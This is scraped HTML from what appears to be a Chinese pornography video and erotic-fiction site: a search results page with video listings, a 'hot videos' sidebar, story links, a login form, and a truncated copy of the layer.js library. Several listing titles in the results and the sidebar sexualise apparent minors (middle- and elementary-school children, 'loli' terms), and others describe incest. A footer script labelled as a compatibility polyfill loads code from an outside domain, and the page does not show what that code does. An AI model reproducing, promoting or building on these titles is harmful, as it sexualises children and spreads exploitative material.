	    										<span class="play hidden-xs"></span>
	    										<span class="pic-tag pic-tag-top">
	    											<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>	    										</span>
	    										<span class="pic-text text-right"></span>	    									</a>																												
	    								</div>
	    								<div class="detail">
	    							    	<h4 class="title"><a class="searchkey" href="/index.php/vod/detail/id/804960.html">骚母狗舞蹈生周五晚上穿着JK白丝和男朋友体育生朋友偷情</a></h4>
	    							    	<p><span class="text-muted">导演：</span>内详</p>
	    									<p><span class="text-muted">主演：</span>内详</p>
	    									<p><span class="text-muted">分类：</span>探花系列<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>内详<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>2026</p>		
	    									<p class="hidden-xs"><span class="text-muted">简介：</span>骚母狗舞蹈生周五晚上穿着JK白丝和男朋友体育生朋友偷情...<a href="/index.php/vod/detail/id/804960.html">详情 &gt;</a></p>
	    									<p class="margin-0">
	    										<a class="btn btn-sm btn-warm" href="/index.php/vod/play/id/804960/sid/1/nid/1.html"><i class="fa fa-play"></i> 立即播放</a>&nbsp;&nbsp;
	    										<a class="btn btn-sm btn-default hidden-xs" href="/index.php/vod/detail/id/804960.html">查看详情 <i class="fa fa-angle-right"></i></a>
	    									</p>												    	    																									
	    								</div>
	    							</li>
	    									
	    							<li class="clearfix">
	    								<div class="thumb">									
	    									<a class="myui-vodlist__thumb img-lg-150 img-md-150 img-sm-150 img-xs-100 lazyload" href="/index.php/vod/detail/id/804911.html" title="[Loliiiiipop99]性感中国女孩穿着旗袍偷情[有字幕]【loliiiiipop99】" data-original="/upload/vod/20260112-1/ee2ab81101abfc073eda79fc81a57147.jpg">
	    										<span class="play hidden-xs"></span>
	    										<span class="pic-tag pic-tag-top">
	    											<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>	    										</span>
	    										<span class="pic-text text-right"></span>	    									</a>																												
	    								</div>
	    								<div class="detail">
	    							    	<h4 class="title"><a class="searchkey" href="/index.php/vod/detail/id/804911.html">[Loliiiiipop99]性感中国女孩穿着旗袍偷情[有字幕]【loliiiiipop99】</a></h4>
	    							    	<p><span class="text-muted">导演：</span>内详</p>
	    									<p><span class="text-muted">主演：</span>内详</p>
	    									<p><span class="text-muted">分类：</span>欧美精品<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>内详<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>2026</p>		
	    									<p class="hidden-xs"><span class="text-muted">简介：</span>[Loliiiiipop99]性感中国女孩穿着旗袍偷情[有字幕]【loliiiiipop99】...<a href="/index.php/vod/detail/id/804911.html">详情 &gt;</a></p>
	    									<p class="margin-0">
	    										<a class="btn btn-sm btn-warm" href="/index.php/vod/play/id/804911/sid/1/nid/1.html"><i class="fa fa-play"></i> 立即播放</a>&nbsp;&nbsp;
	    										<a class="btn btn-sm btn-default hidden-xs" href="/index.php/vod/detail/id/804911.html">查看详情 <i class="fa fa-angle-right"></i></a>
	    									</p>												    	    																									
	    								</div>
	    							</li>
	    								    						</ul>
	    					</div>
	    						    				</div>				
	    			</div>	          
	    			
	    			<ul class="myui-page text-center clearfix">
	<li><a class="btn btn-default" href="/index.php/vod/search/page/1/wd/%E5%81%B7%E6%83%85.html">首页</a></li>
	<li><a class="btn btn-default" href="/index.php/vod/search/page/1/wd/%E5%81%B7%E6%83%85.html">上一页</a></li>							
		<li class="hidden-xs"><a class="btn  btn-warm" href="/index.php/vod/search/page/1/wd/%E5%81%B7%E6%83%85.html">1</a></li>
		<li class="hidden-xs"><a class="btn  btn-default" href="/index.php/vod/search/page/2/wd/%E5%81%B7%E6%83%85.html">2</a></li>
		<li class="hidden-xs"><a class="btn  btn-default" href="/index.php/vod/search/page/3/wd/%E5%81%B7%E6%83%85.html">3</a></li>
		<li class="hidden-xs"><a class="btn  btn-default" href="/index.php/vod/search/page/4/wd/%E5%81%B7%E6%83%85.html">4</a></li>
		<li class="hidden-xs"><a class="btn  btn-default" href="/index.php/vod/search/page/5/wd/%E5%81%B7%E6%83%85.html">5</a></li>
		<li class="visible-xs"><a class="btn btn-warm">1/347</a></li>
	<li><a class="btn btn-default" href="/index.php/vod/search/page/2/wd/%E5%81%B7%E6%83%85.html">下一页</a></li>
	<li><a class="btn btn-default" href="/index.php/vod/search/page/347/wd/%E5%81%B7%E6%83%85.html">尾页</a></li>							
</ul>
<!-- 翻页 -->
	            </div>
	    		<div class="col-md-wide-3 col-xs-1  myui-sidebar">
	    			<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热播影片				</h3>	
				<a class="more text-muted" href="/">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
									<li>
	<div class="thumb">
		<a class="myui-vodlist__thumb img-xs-70 lazyload" href="/index.php/vod/detail/id/430368.html" title="网曝-【独家泄密】初中姐姐和小学弟弟性爱体验！" data-original="/upload/vod/20221212-15/c8a612c0acfc772d9f755cfb0422df13.jpg"></a>
	</div>
	<div class="detail detail-side">
		<h4 class="title"><a href="/index.php/vod/detail/id/430368.html"><i class="fa fa-angle-right text-muted pull-right"></i> 网曝-【独家泄密</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>国产自拍，<span class="text-muted">地区：</span></p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
									<li>
	<a href="/index.php/vod/detail/id/430368.html" title="网曝-【独家泄密】初中姐姐和小学弟弟性爱体验！">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-first">1</span>网曝-【独家泄密	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/181312.html" title="超可爱幼齿妹妹八张生活照自介后~ 隐藏的巨乳与私密地带全露出!">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-second">2</span>超可爱幼齿妹妹八	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/326740.html" title="[有码新番]MIDV-036加入SOAP部的学生会长色服装超兴奋！ 发射无限制水卜樱">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-third">3</span>[有码新番]MI	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/245831.html" title="[中文字幕]SSIS-144 三上悠亞的豪華淫語夢幻之音 三上悠亞">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">4</span>[中文字幕]SS	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/148789.html" title="二次元萌妹白袜袜格罗丫-爱玩游戏的灰发姬">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">5</span>二次元萌妹白袜袜	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/76470.html" title="[国产剧情]HongKongDoll玩偶姐姐.森林 - 第三集.麻豆">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">6</span>[国产剧情]Ho	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/124951.html" title="电影院深夜场，无套内射，翘臀美乳，精液流到座位上真大胆，包场做爱劲爆刺激">
		<span class="pull-right  text-muted" style="color: ;">国产</span>		<span class="badge">7</span>电影院深夜场，无	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/422594.html" title="【免费】大学的性福生活野性骚动日日榨精-周卿卿">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">8</span>【免费】大学的性	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/11931.html" title="小可爱平台(原卡哇伊)年轻眼镜妹白虎萝莉沫1107直播大秀激情自慰无毛白虎十分诱人第04集">
		<span class="pull-right  text-muted" style="color: ;">HD</span>		<span class="badge">9</span>小可爱平台(原卡	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/70893.html" title="母女全裸直播女儿一副模特身材小穴超级粉嫩 妈妈风韵犹存光看逼似姐妹">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">10</span>母女全裸直播女儿	</a>
</li>
							</ul>
		</div>
	</div>
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热门小说				</h3>	
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">											
			<ul class="myui-vodlist__media col-pd clearfix">
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/88510.html" title="老婆的好友－玉晴">老婆的好友－玉晴</a></h5>										
						<p class="margin-0 text-muted font-12">暴力虐待<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/88510.html" title="老婆的好友－玉晴" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/9354.html" title="赌船艳遇">赌船艳遇</a></h5>										
						<p class="margin-0 text-muted font-12">暴力虐待<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/9354.html" title="赌船艳遇" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/88509.html" title="新任英语教师（一）">新任英语教师（一）</a></h5>										
						<p class="margin-0 text-muted font-12">青春校园<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/88509.html" title="新任英语教师（一）" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/88508.html" title="没穿内裤的女学生安琪">没穿内裤的女学生安琪</a></h5>										
						<p class="margin-0 text-muted font-12">青春校园<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/88508.html" title="没穿内裤的女学生安琪" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/88507.html" title="出差情事">出差情事</a></h5>										
						<p class="margin-0 text-muted font-12">玄幻仙侠<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/88507.html" title="出差情事" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
							</ul>
		</div>
	</div>
</div>
	    		</div>
	        </div>
	    </div>
    </div>
		<script type="text/javascript">
		var wdkey= /偷情/g;
		$('.searchkey').each(function(){
			var wd=$(this).html();
			wd = wd.replace(wdkey, '<font color=red>偷情</font>');
			$(this).html(wd);
		});
	</script>
		<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传
若本站收录的节目无意侵犯了贵司版权，请联系我们（我们会在3个工作日内删除侵权内容，谢谢。）</p>	
				<p class="hidden-xs">
					<a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
					© 2025 小黄文小说-小黄文视频在线观看				</p>	
				<div class="tongji"><script type="text/javascript" src="https://xhwxs.com/statistics/21262029.js"></script></div>
			</div>
		</div>
	</div>
</div>

<!--登录弹窗开始-->
<div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;">
	<div class="myui-panel clearfix">
		<div class="myui-panel-box clearfix">		
			<div class="myui-panel_bd">
				<div class="myui-msg__head text-center">
					<p>登录账号</p>
				</div>
				<form class="mac_login_form">
					<p>
						<input type="text" class="form-control" name="user_name" placeholder="手机/登录账号">
					</p>
					<p>
						<input type="password" class="form-control" name="user_pwd" placeholder="登录密码">
					</p>
										<p>
						<a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a>
					</p>
					<p>
						<a class="pull-right" href="/index.php/user/reg.html">注册</a>
						<a href="/index.php/user/findpass.html">忘记密码</a>
					</p>
				</form>
							</div>
		</div>
	</div>
</div>
<!--登录弹窗结束-->

<div class="myui-nav__tabbar">
		<a class="item" href="/index.php/art/type/id/5.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon5.png"/><p class="title">小说</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/1.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon2.png"/><p class="title">日本</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/2.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon1.png"/><p class="title">国产</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/4.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon4.png"/><p class="title">动漫</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/3.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon3.png"/><p class="title">欧美</p>
		</a>
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		<li>
		<a href="javascript:;" class="language" title="简繁体切换"><i class="fa fa-language"></i></a>
	</li>
		<li>
		<a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a>
	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
	<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/language.js"></script>
<script type="text/javascript">MyTheme.Other.Language();</script>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();</script>


<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f4e3438639446188d39bc43eff53f34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://xhwxs.com/template/mytheme21you1/statics/js/layer/layer.js?v3.1.1
body_size: 8759
content:
/*! layer-v3.1.1 Web弹层组件 MIT License  http://layer.layui.com/  By 贤心 */
 ;!function(e,t){"use strict";var i,n,a=e.layui&&layui.define,o={getPath:function(){var e=document.currentScript?document.currentScript.src:function(){for(var e,t=document.scripts,i=t.length-1,n=i;n>0;n--)if("interactive"===t[n].readyState){e=t[n].src;break}return e||t[i].src}();return e.substring(0,e.lastIndexOf("/")+1)}(),config:{},end:{},minIndex:0,minLeft:[],btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],type:["dialog","page","iframe","loading","tips"],getStyle:function(t,i){var n=t.currentStyle?t.currentStyle:e.getComputedStyle(t,null);return n[n.getPropertyValue?"getPropertyValue":"getAttribute"](i)},link:function(t,i,n){if(r.path){var a=document.getElementsByTagName("head")[0],s=document.createElement("link");"string"==typeof i&&(n=i);var l=(n||t).replace(/\.|\//g,""),f="layuicss-"+l,c=0;s.rel="stylesheet",s.href=r.path+t,s.id=f,document.getElementById(f)||a.appendChild(s),"function"==typeof i&&!function u(){return++c>80?e.console&&console.error("layer.css: Invalid"):void(1989===parseInt(o.getStyle(document.getElementById(f),"width"))?i():setTimeout(u,100))}()}}},r={v:"3.1.1",ie:function(){var t=navigator.userAgent.toLowerCase();return!!(e.ActiveXObject||"ActiveXObject"in e)&&((t.match(/msie\s(\d+)/)||[])[1]||"11")}(),index:e.layer&&e.layer.v?1e5:0,path:o.getPath,config:function(e,t){return e=e||{},r.cache=o.config=i.extend({},o.config,e),r.path=o.config.path||r.path,"string"==typeof e.extend&&(e.extend=[e.extend]),o.config.path&&r.ready(),e.extend?(a?layui.addcss("modules/layer/"+e.extend):o.link("theme/"+e.extend),this):this},ready:function(e){var t="layer",i="",n=(a?"modules/layer/":"theme/")+"default/layer.css?v="+r.v+i;return a?layui.addcss(n,e,t):o.link(n,e,t),this},alert:function(e,t,n){var a="function"==typeof t;return a&&(n=t),r.open(i.extend({content:e,yes:n},a?{}:t))},confirm:function(e,t,n,a){var s="function"==typeof t;return s&&(a=n,n=t),r.open(i.extend({content:e,btn:o.btn,yes:n,btn2:a},s?{}:t))},msg:function(e,n,a){var s="function"==typeof n,f=o.config.skin,c=(f?f+" "+f+"-msg":"")||"layui-layer-msg",u=l.anim.length-1;return s&&(a=n),r.open(i.extend({content:e,time:3e3,shade:!1,skin:c,title:!1,closeBtn:!1,btn:!1,resize:!1,end:a},s&&!o.config.skin?{skin:c+" layui-layer-hui",anim:u}:function(){return n=n||{},(n.icon===-1||n.icon===t&&!o.config.skin)&&(n.skin=c+" "+(n.skin||"layui-layer-hui")),n}()))},load:function(e,t){return r.open(i.extend({type:3,icon:e||0,resize:!1,shade:.01},t))},tips:function(e,t,n){return r.open(i.extend({type:4,content:[e,t],closeBtn:!1,time:3e3,shade:!1,resize:!1,fixed:!1,maxWidth:210},n))}},s=function(e){var t=this;t.index=++r.index,t.config=i.extend({},t.config,o.config,e),document.body?t.creat():setTimeout(function(){t.creat()},30)};s.pt=s.prototype;var l=["layui-layer",".layui-layer-title",".layui-layer-main",".layui-layer-dialog","layui-layer-iframe","layui-layer-content","layui-layer-btn","layui-layer-close"];l.anim=["layer-anim-00","layer-anim-01","layer-anim-02","layer-anim-03","layer-anim-04","layer-anim-05","layer-anim-06"],s.pt.config={type:0,shade:.3,fixed:!0,move:l[1],title:"&#x4FE1;&#x606F;",offset:"auto",area:"auto",closeBtn:1,time:0,zIndex:19891014,maxWidth:360,anim:0,isOutAnim:!0,icon:-1,moveType:1,resize:!0,scrollbar:!0,tips:2},s.pt.vessel=function(e,t){var n=this,a=n.index,r=n.config,s=r.zIndex+a,f="object"==typeof r.title,c=r.maxmin&&(1===r.type||2===r.type),u=r.title?'<div class="layui-layer-title" style="'+(f?r.title[1]:"")+'">'+(f?r.title[0]:r.title)+"</div>":"";return r.zIndex=s,t([r.shade?'<div class="layui-layer-shade" id="layui-layer-shade'+a+'" times="'+a+'" style="'+("z-index:"+(s-1)+"; ")+'"></div>':"",'<div class="'+l[0]+(" layui-layer-"+o.type[r.type])+(0!=r.type&&2!=r.type||r.shade?"":" layui-layer-border")+" "+(r.skin||"")+'" id="'+l[0]+a+'" type="'+o.type[r.type]+'" times="'+a+'" showtime="'+r.time+'" conType="'+(e?"object":"string")+'" style="z-index: '+s+"; width:"+r.area[0]+";height:"+r.area[1]+(r.fixed?"":";position:absolute;")+'">'+(e&&2!=r.type?"":u)+'<div id="'+(r.id||"")+'" class="layui-layer-content'+(0==r.type&&r.icon!==-1?" layui-layer-padding":"")+(3==r.type?" layui-layer-loading"+r.icon:"")+'">'+(0==r.type&&r.icon!==-1?'<i class="layui-layer-ico layui-layer-ico'+r.icon+'"></i>':"")+(1==r.type&&e?"":r.content||"")+'</div><span class="layui-layer-setwin">'+function(){var e=c?'<a class="layui-layer-min" href="javascript:;"><cite></cite></a><a class="layui-layer-ico layui-layer-max" href="javascript:;"></a>':"";return r.closeBtn&&(e+='<a class="layui-layer-ico '+l[7]+" "+l[7]+(r.title?r.closeBtn:4==r.type?"1":"2")+'" href="javascript:;"></a>'),e}()+"</span>"+(r.btn?function(){var e="";"string"==typeof r.btn&&(r.btn=[r.btn]);for(var t=0,i=r.btn.length;t<i;t++)e+='<a class="'+l[6]+t+'">'+r.btn[t]+"</a>";return'<div class="'+l[6]+" layui-layer-btn-"+(r.btnAlign||"")+'">'+e+"</div>"}():"")+(r.resize?'<span class="layui-layer-resize"></span>':"")+"</div>"],u,i('<div class="layui-layer-move"></div>')),n},s.pt.creat=function(){var e=this,t=e.config,a=e.index,s=t.content,f="object"==typeof s,c=i("body");if(!t.id||!i("#"+t.id)[0]){switch("string"==typeof t.area&&(t.area="auto"===t.area?["",""]:[t.area,""]),t.shift&&(t.anim=t.shift),6==r.ie&&(t.fixed=!1),t.type){case 0:t.btn="btn"in t?t.btn:o.btn[0],r.closeAll("dialog");break;case 2:var s=t.content=f?t.content:[t.content||"http://layer.layui.com","auto"];t.content='<iframe scrolling="'+(t.content[1]||"auto")+'" allowtransparency="true" id="'+l[4]+a+'" name="'+l[4]+a+'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="'+t.content[0]+'"></iframe>';break;case 3:delete t.title,delete t.closeBtn,t.icon===-1&&0===t.icon,r.closeAll("loading");break;case 4:f||(t.content=[t.content,"body"]),t.follow=t.content[1],t.content=t.content[0]+'<i class="layui-layer-TipsG"></i>',delete t.title,t.tips="object"==typeof t.tips?t.tips:[t.tips,!0],t.tipsMore||r.closeAll("tips")}if(e.vessel(f,function(n,r,u){c.append(n[0]),f?function(){2==t.type||4==t.type?function(){i("body").append(n[1])}():function(){s.parents("."+l[0])[0]||(s.data("display",s.css("display")).show().addClass("layui-layer-wrap").wrap(n[1]),i("#"+l[0]+a).find("."+l[5]).before(r))}()}():c.append(n[1]),i(".layui-layer-move")[0]||c.append(o.moveElem=u),e.layero=i("#"+l[0]+a),t.scrollbar||l.html.css("overflow","hidden").attr("layer-full",a)}).auto(a),i("#layui-layer-shade"+e.index).css({"background-color":t.shade[1]||"#000",opacity:t.shade[0]||t.shade}),2==t.type&&6==r.ie&&e.layero.find("iframe").attr("src",s[0]),4==t.type?e.tips():e.offset(),t.fixed&&n.on("resize",function(){e.offset(),(/^\d+%$/.test(t.area[0])||/^\d+%$/.test(t.area[1]))&&e.auto(a),4==t.type&&e.tips()}),t.time<=0||setTimeout(function(){r.close(e.index)},t.time),e.move().callback(),l.anim[t.anim]){var u="layer-anim "+l.anim[t.anim];e.layero.addClass(u).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){i(this).removeClass(u)})}t.isOutAnim&&e.layero.data("isOutAnim",!0)}},s.pt.auto=function(e){var t=this,a=t.config,o=i("#"+l[0]+e);""===a.area[0]&&a.maxWidth>0&&(r.ie&&r.ie<8&&a.btn&&o.width(o.innerWidth()),o.outerWidth()>a.maxWidth&&o.width(a.maxWidth));var s=[o.innerWidth(),o.innerHeight()],f=o.find(l[1]).outerHeight()||0,c=o.find("."+l[6]).outerHeight()||0,u=function(e){e=o.find(e),e.height(s[1]-f-c-2*(0|parseFloat(e.css("padding-top"))))};switch(a.type){case 2:u("iframe");break;default:""===a.area[1]?a.maxHeight>0&&o.outerHeight()>a.maxHeight?(s[1]=a.maxHeight,u("."+l[5])):a.fixed&&s[1]>=n.height()&&(s[1]=n.height(),u("."+l[5])):u("."+l[5])}return t},s.pt.offset=function(){var e=this,t=e.config,i=e.layero,a=[i.outerWidth(),i.outerHeight()],o="object"==typeof t.offset;e.offsetTop=(n.height()-a[1])/2,e.offsetLeft=(n.width()-a[0])/2,o?(e.offsetTop=t.offset[0],e.offsetLeft=t.offset[1]||e.offsetLeft):"auto"!==t.offset&&("t"===t.offset?e.offsetTop=0:"r"===t.offset?e.offsetLeft=n.width()-a[0]:"b"===t.offset?e.offsetTop=n.height()-a[1]:"l"===t.offset?e.offsetLeft=0:"lt"===t.offset?(e.offsetTop=0,e.offsetLeft=0):"lb"===t.offset?(e.offsetTop=n.height()-a[1],e.offsetLeft=0):"rt"===t.offset?(e.offsetTop=0,e.offsetLeft=n.width()-a[0]):"rb"===t.offset?(e.offsetTop=n.height()-a[1],e.offsetLeft=n.width()-a[0]):e.offsetTop=t.offset),t.fixed||(e.offsetTop=/%$/.test(e.offsetTop)?n.height()*parseFloat(e.offsetTop)/100:parseFloat(e.offsetTop),e.offsetLeft=/%$/.test(e.offsetLeft)?n.width()*parseFloat(e.offsetLeft)/100:parseFloat(e.offsetLeft),e.offsetTop+=n.scrollTop(),e.offsetLeft+=n.scrollLeft()),i.attr("minLeft")&&(e.offsetTop=n.height()-(i.find(l[1]).outerHeight()||0),e.offsetLeft=i.css("left")),i.css({top:e.offsetTop,left:e.offsetLeft})},s.pt.tips=function(){var e=this,t=e.config,a=e.layero,o=[a.outerWidth(),a.outerHeight()],r=i(t.follow);r[0]||(r=i("body"));var s={width:r.outerWidth(),height:r.outerHeight(),top:r.offset().top,left:r.offset().left},f=a.find(".layui-layer-TipsG"),c=t.tips[0];t.tips[1]||f.remove(),s.autoLeft=function(){s.left+o[0]-n.width()>0?(s.tipLeft=s.left+s.width-o[0],f.css({right:12,left:"auto"})):s.tipLeft=s.left},s.where=[function(){s.autoLeft(),s.tipTop=s.top-o[1]-10,f.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color",t.tips[1])},function(){s.tipLeft=s.left+s.width+10,s.tipTop=s.top,f.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color",t.tips[1])},function(){s.autoLeft(),s.tipTop=s.top+s.height+10,f.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color",t.tips[1])},function(){s.tipLeft=s.left-o[0]-10,s.tipTop=s.top,f.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color",t.tips[1])}],s.where[c-1](),1===c?s.top-(n.scrollTop()+o[1]+16)<0&&s.where[2]():2===c?n.width()-(s.left+s.width+o[0]+16)>0||s.where[3]():3===c?s.top-n.scrollTop()+s.height+o[1]+16-n.height()>0&&s.where[0]():4===c&&o[0]+16-s.left>0&&s.where[1](),a.find("."+l[5]).css({"background-color":t.tips[1],"padding-right":t.closeBtn?"30px":""}),a.css({left:s.tipLeft-(t.fixed?n.scrollLeft():0),top:s.tipTop-(t.fixed?n.scrollTop():0)})},s.pt.move=function(){var e=this,t=e.config,a=i(document),s=e.layero,l=s.find(t.move),f=s.find(".layui-layer-resize"),c={};return t.move&&l.css("cursor","move"),l.on("mousedown",function(e){e.preventDefault(),t.move&&(c.moveStart=!0,c.offset=[e.clientX-parseFloat(s.css("left")),e.clientY-parseFloat(s.css("top"))],o.moveElem.css("cursor","move").show())}),f.on("mousedown",function(e){e.preventDefault(),c.resizeStart=!0,c.offset=[e.clientX,e.clientY],c.area=[s.outerWidth(),s.outerHeight()],o.moveElem.css("cursor","se-resize").show()}),a.on("mousemove",function(i){if(c.moveStart){var a=i.clientX-c.offset[0],o=i.clientY-c.offset[1],l="fixed"===s.css("position");if(i.preventDefault(),c.stX=l?0:n.scrollLeft(),c.stY=l?0:n.scrollTop(),!t.moveOut){var f=n.width()-s.outerWidth()+c.stX,u=n.height()-s.outerHeight()+c.stY;a<c.stX&&(a=c.stX),a>f&&(a=f),o<c.stY&&(o=c.stY),o>u&&(o=u)}s.css({left:a,top:o})}if(t.resize&&c.resizeStart){var a=i.clientX-c.offset[0],o=i.clientY-c.offset[1];i.preventDefault(),r.style(e.index,{width:c.area[0]+a,height:c.area[1]+o}),c.isResize=!0,t.resizing&&t.resizing(s)}}).on("mouseup",function(e){c.moveStart&&(delete c.moveStart,o.moveElem.hide(),t.moveEnd&&t.moveEnd(s)),c.resizeStart&&(delete c.resizeStart,o.moveElem.hide())}),e},s.pt.callback=function(){function e(){var e=a.cancel&&a.cancel(t.index,n);e===!1||r.close(t.index)}var t=this,n=t.layero,a=t.config;t.openLayer(),a.success&&(2==a.type?n.find("iframe").on("load",function(){a.success(n,t.index)}):a.success(n,t.index)),6==r.ie&&t.IE6(n),n.find("."+l[6]).children("a").on("click",function(){var e=i(this).index();if(0===e)a.yes?a.yes(t.index,n):a.btn1?a.btn1(t.index,n):r.close(t.index);else{var o=a["btn"+(e+1)]&&a["btn"+(e+1)](t.index,n);o===!1||r.close(t.index)}}),n.find("."+l[7]).on("click",e),a.shadeClose&&i("#layui-layer-shade"+t.index).on("click",function(){r.close(t.index)}),n.find(".layui-layer-min").on("click",function(){var e=a.min&&a.min(n);e===!1||r.min(t.index,a)}),n.find(".layui-layer-max").on("click",function(){i(this).hasClass("layui-layer-maxmin")?(r.restore(t.index),a.restore&&a.restore(n)):(r.full(t.index,a),setTimeout(function(){a.full&&a.full(n)},100))}),a.end&&(o.end[t.index]=a.end)},o.reselect=function(){i.each(i("select"),function(e,t){var 